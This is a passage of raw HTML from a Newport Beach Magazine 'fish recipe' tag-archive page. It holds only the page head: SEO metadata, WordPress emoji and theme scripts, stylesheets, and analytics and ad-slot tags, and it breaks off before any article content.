

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.newportbeachmagazine.com/tag/fish-recipe/
body_size: 14945
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="en-US"> <!--<![endif]-->
<head>
    <title>fish recipe Archives - Newport Beach Magazine</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://www.newportbeachmagazine.com/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="icon" type="image/png" href="https://www.newportbeachmagazine.com/wp-content/uploads/2020/01/NB-LOGO_K-Favi.png">
	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<link rel="canonical" href="https://www.newportbeachmagazine.com/tag/fish-recipe/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="fish recipe Archives - Newport Beach Magazine" />
	<meta property="og:url" content="https://www.newportbeachmagazine.com/tag/fish-recipe/" />
	<meta property="og:site_name" content="Newport Beach Magazine" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://www.newportbeachmagazine.com/tag/fish-recipe/","url":"https://www.newportbeachmagazine.com/tag/fish-recipe/","name":"fish recipe Archives - Newport Beach Magazine","isPartOf":{"@id":"https://www.newportbeachmagazine.com/#website"},"primaryImageOfPage":{"@id":"https://www.newportbeachmagazine.com/tag/fish-recipe/#primaryimage"},"image":{"@id":"https://www.newportbeachmagazine.com/tag/fish-recipe/#primaryimage"},"thumbnailUrl":"https://www.newportbeachmagazine.com/wp-content/uploads/2018/09/Bluewater-Grills-Pilikia2-boat-2.jpg","breadcrumb":{"@id":"https://www.newportbeachmagazine.com/tag/fish-recipe/#breadcrumb"},"inLanguage":"en-US"},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.newportbeachmagazine.com/tag/fish-recipe/#primaryimage","url":"https://www.newportbeachmagazine.com/wp-content/uploads/2018/09/Bluewater-Grills-Pilikia2-boat-2.jpg","contentUrl":"https://www.newportbeachmagazine.com/wp-content/uploads/2018/09/Bluewater-Grills-Pilikia2-boat-2.jpg","width":1200,"height":633,"caption":"Bluewater Grill's Pilikia2 fishing boat at sea. | Photo courtesy of Bluewater Grill"},{"@type":"BreadcrumbList","@id":"https://www.newportbeachmagazine.com/tag/fish-recipe/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.newportbeachmagazine.com/"},{"@type":"ListItem","position":2,"name":"fish recipe"}]},{"@type":"WebSite","@id":"https://www.newportbeachmagazine.com/#website","url":"https://www.newportbeachmagazine.com/","name":"Newport Beach Magazine","description":"Dedicated to the city of Newport Beach, California","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.newportbeachmagazine.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//static.addtoany.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Newport Beach Magazine &raquo; Feed" href="https://www.newportbeachmagazine.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Newport Beach Magazine &raquo; Comments Feed" href="https://www.newportbeachmagazine.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Newport Beach Magazine &raquo; fish recipe Tag Feed" href="https://www.newportbeachmagazine.com/tag/fish-recipe/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.newportbeachmagazine.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=bb9bff8686a803cdf757eaa125fc90fd"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='activecampaign-form-block-css' href='https://www.newportbeachmagazine.com/wp-content/plugins/activecampaign-subscription-forms/activecampaign-form-block/build/style-index.css?ver=1763113594' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://www.newportbeachmagazine.com/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=8505194c2950b1bf800079c503a07e37' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A400%2C600%2C700%7CRoboto%3A400%2C600%2C700&#038;display=swap&#038;ver=12.6.9' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://www.newportbeachmagazine.com/wp-content/themes/Newspaper/style.css?ver=12.6.9' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style>
<link rel='stylesheet' id='addtoany-css' href='https://www.newportbeachmagazine.com/wp-content/plugins/add-to-any/addtoany.min.css?ver=1.16' type='text/css' media='all' />
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://www.newportbeachmagazine.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=8505194c2950b1bf800079c503a07e37' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://www.newportbeachmagazine.com/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=1b3d5bf2c64738aa07b4643e31257da9' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_style_cloud_templates_front-css' href='https://www.newportbeachmagazine.com/wp-content/plugins/td-cloud-library/assets/css/tdb_main.css?ver=f6b4e4ee000751786489ff7d2b0c153a' type='text/css' media='all' />
<script type="text/javascript" id="addtoany-core-js-before">
/* <![CDATA[ */
window.a2a_config=window.a2a_config||{};a2a_config.callbacks=[];a2a_config.overlays=[];a2a_config.templates={};
/* ]]> */
</script>
<script type="text/javascript" defer src="https://static.addtoany.com/menu/page.js" id="addtoany-core-js"></script>
<script type="text/javascript" src="https://www.newportbeachmagazine.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.newportbeachmagazine.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" defer src="https://www.newportbeachmagazine.com/wp-content/plugins/add-to-any/addtoany.min.js?ver=1.1" id="addtoany-jquery-js"></script>
<link rel="https://api.w.org/" href="https://www.newportbeachmagazine.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.newportbeachmagazine.com/wp-json/wp/v2/tags/2995" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.newportbeachmagazine.com/xmlrpc.php?rsd" />

    <script>
        window.tdb_global_vars = {"wpRestUrl":"https:\/\/www.newportbeachmagazine.com\/wp-json\/","permalinkStructure":"\/%postname%\/"};
        window.tdb_p_autoload_vars = {"isAjax":false,"isAdminBarShowing":false};
    </script>
    
    <style id="tdb-global-colors">:root{--accent-color:#fff}</style>

    
	<meta name="google-site-verification" content="lXys40RdzjHdyXVT_F9bpKRpJ8w_94yMV6PIi7NkxWA" />
<meta name="msvalidate.01" content="154948AF075307D56747591B4EEE2929" />

<style>body{position: inherit !important;}</style>

<script type="text/javascript">

  var _gaq = _gaq || [];
  _gaq.push(['_setAccount', 'UA-18249485-8']);
  _gaq.push(['_trackPageview']);

  (function() {
    var ga = document.createElement('script'); ga.type = 'text/javascript'; ga.async = true;
    ga.src = ('https:' == document.location.protocol ? 'https://ssl' : 'http://www') + '.google-analytics.com/ga.js';
    var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ga, s);
  })();

</script>



<!-- Quantcast Tag -->
<script type="text/javascript">
var _qevents = _qevents || [];

(function() {
var elem = document.createElement('script');
elem.src = (document.location.protocol == "https:" ? "https://secure" : "http://edge") + ".quantserve.com/quant.js";
elem.async = true;
elem.type = "text/javascript";
var scpt = document.getElementsByTagName('script')[0];
scpt.parentNode.insertBefore(elem, scpt);
})();

_qevents.push({
qacct:"p-eftPa-cIMsK52"
});
</script>

<noscript>
<div style="display:none;">
<img src="//pixel.quantserve.com/pixel/p-eftPa-cIMsK52.gif" border="0" height="1" width="1" alt="Quantcast"/>
</div>
</noscript>
<!-- End Quantcast tag -->

<script async='async' src='https://www.googletagservices.com/tag/js/gpt.js'></script>
<script>
  var googletag = googletag || {};
  googletag.cmd = googletag.cmd || [];
</script>

<script>
  googletag.cmd.push(function() {
    googletag.defineSlot('/4827017/NBMag_Box_1', [300, 250], 'div-gpt-ad-1473202055871-0').addService(googletag.pubads());
    googletag.defineSlot('/4827017/NBMag_Box_10', [300, 250], 'div-gpt-ad-1473202055871-1').addService(googletag.pubads());
        googletag.defineSlot('/4827017/nbmag_box_11_new', [300, 250], 'div-gpt-ad-1622756741961-0').addService(googletag.pubads());
    googletag.pubads().enableSingleRequest();
    googletag.defineSlot('/4827017/nbmag_box_12_new', [300, 250], 'div-gpt-ad-1622756775207-0').addService(googletag.pubads());
    googletag.pubads().enableSingleRequest();
    googletag.defineSlot('/4827017/nbmag_box_13_new', [300, 250], 'div-gpt-ad-1622756798977-0').addService(googletag.pubads());
    googletag.pubads().enableSingleRequest();
    googletag.defineSlot('/4827017/nbmag_box_14_new', [300, 250], 'div-gpt-ad-1622756820885-0').addService(googletag.pubads());
    googletag.pubads().enableSingleRequest();
    googletag.defineSlot('/4827017/nbmag_box_15_new', [300, 250], 'div-gpt-ad-1622756839726-0').addService(googletag.pubads());
    googletag.pubads().enableSingleRequest();
    googletag.defineSlot('/4827017/nbmag_box_16_new', [300, 250], 'div-gpt-ad-1622756861020-0').addService(googletag.pubads());
    googletag.pubads().enableSingleRequest();
    googletag.defineSlot('/4827017/nbmag_box_17_new', [300, 250], 'div-gpt-ad-1622756885280-0').addService(googletag.pubads());
    googletag.pubads().enableSingleRequest();
    googletag.defineSlot('/4827017/nbmag_box_18_new', [300, 250], 'div-gpt-ad-1622756907725-0').addService(googletag.pubads());
    googletag.pubads().enableSingleRequest();
    googletag.defineSlot('/4827017/nbmag_box_19_new', [300, 250], 'div-gpt-ad-1622756927327-0').addService(googletag.pubads());
    googletag.pubads().enableSingleRequest();
    googletag.defineSlot('/4827017/NBMag_Box_2', [300, 250], 'div-gpt-ad-1473202055871-11').addService(googletag.pubads());
    googletag.defineSlot('/4827017/nbmag_box_20_new', [300, 250], 'div-gpt-ad-1622756945642-0').addService(googletag.pubads());
    googletag.pubads().enableSingleRequest();
    googletag.defineSlot('/4827017/NBMag_Box_3', [300, 250], 'div-gpt-ad-1473202055871-13').addService(googletag.pubads());
    googletag.defineSlot('/4827017/NBMag_Box_4', [300, 250], 'div-gpt-ad-1473202055871-14').addService(googletag.pubads());
    googletag.defineSlot('/4827017/NBMag_Box_5', [300, 250], 'div-gpt-ad-1473202055871-15').addService(googletag.pubads());
    googletag.defineSlot('/4827017/NBMag_Box_6', [300, 250], 'div-gpt-ad-1473202055871-16').addService(googletag.pubads());
    googletag.defineSlot('/4827017/NBMag_Box_7', [300, 250], 'div-gpt-ad-1473202055871-17').addService(googletag.pubads());
    googletag.defineSlot('/4827017/NBMag_Box_8', [300, 250], 'div-gpt-ad-1473202055871-18').addService(googletag.pubads());
    googletag.defineSlot('/4827017/NBMag_Box_9', [300, 250], 'div-gpt-ad-1473202055871-19').addService(googletag.pubads());
    var adSlot = googletag.defineSlot('/4827017/nbm2019-leaderboard-1', [[300, 250], [728, 90]], 'div-gpt-ad-1614212577072-0').addService(googletag.pubads());
	var mapping = googletag.sizeMapping().
        addSize([1024, 768], [728, 90]).
        addSize([980, 690], [728, 90]).
        addSize([640, 480], [728, 90]).
		addSize([320, 0], [300, 250]).
        addSize([0, 0], [300, 250]).
        // Fits browsers of any size smaller than 640 x 480
        build();
      adSlot.defineSizeMapping(mapping);
	  
var adSlot = googletag.defineSlot('/4827017/nbmag_970x90_1', [[970, 90], [300, 250]], 'div-gpt-ad-1638402942555-0').addService(googletag.pubads());
	var mapping = googletag.sizeMapping().
        addSize([1024, 768], [728, 90]).
        addSize([980, 690], [728, 90]).
        addSize([640, 480], [728, 90]).
		addSize([320, 0], [300, 250]).
        addSize([0, 0], [300, 250]).
        // Fits browsers of any size smaller than 640 x 480
        build();
      adSlot.defineSizeMapping(mapping);	  

googletag.defineSlot('/4827017/nbm2019-leaderboard-2', [728, 90], 'div-gpt-ad-1566569303069-0').addService(googletag.pubads());
    googletag.defineSlot('/4827017/nbm2019-leaderboard-3', [728, 90], 'div-gpt-ad-1566569323966-0').addService(googletag.pubads());
    googletag.defineSlot('/4827017/nbm2019-leaderboard-4', [728, 90], 'div-gpt-ad-1566569341266-0').addService(googletag.pubads());
    googletag.defineSlot('/4827017/nbm2019-leaderboard-5', [728, 90], 'div-gpt-ad-1566569359472-0').addService(googletag.pubads());
    googletag.pubads().enableSingleRequest();
    googletag.enableServices();
  });
</script>

<script defer src="https://liqwid.net/?key=B0C4-E1B4-2F28-BF9F"></script>


<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-header-js">
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/www.newportbeachmagazine.com\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.6.9";
var td_get_template_directory_uri="https:\/\/www.newportbeachmagazine.com\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="snap";
var tds_logo_on_sticky="";
var tds_header_style="3";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_captcha="";
